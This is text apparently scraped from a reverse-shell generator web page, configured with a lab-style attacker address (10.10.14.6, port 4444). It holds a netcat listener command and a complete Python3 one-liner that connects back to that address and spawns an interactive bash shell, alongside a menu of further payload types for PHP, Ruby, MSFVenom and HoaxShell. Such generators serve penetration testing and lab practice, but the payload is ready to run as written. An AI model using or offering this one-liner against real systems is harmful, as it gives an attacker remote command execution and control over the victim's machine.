 IP & Port
IP
10.10.14.6
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.10.14.6",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Shell
bash
Encoding
None
Raw
Copy